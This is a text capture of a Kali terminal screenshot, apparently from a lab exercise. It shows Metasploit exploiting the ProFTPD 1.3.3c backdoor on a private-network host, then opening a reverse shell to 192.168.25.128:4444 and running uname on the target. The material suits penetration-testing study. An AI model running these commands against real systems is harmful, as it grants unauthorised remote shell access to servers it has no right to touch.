 root@kali: ~
File Edit View Search Terminal Help
msf > search proftpd
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
exploit/linux/ftp/proftp_sreplace 2006-11-26 great ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average NetSupport Manager Agent Remote Buffer Overflow
exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent ProFTPD-1.3.3c Backdoor Command Execution
exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent ProFTPD 1.3.5 Mod_Copy Command Execution
msf > use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 192.168.25.132
RHOST => 192.168.25.132
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.25.128:4444
[*] 192.168.25.132:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo C1wmatNvsNIhpE22;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "C1wmatNvsNIhpE22\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.25.128:4444 -> 192.168.25.132:41588) at 2018-09-27 15:55:32 +0530
uname -a
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux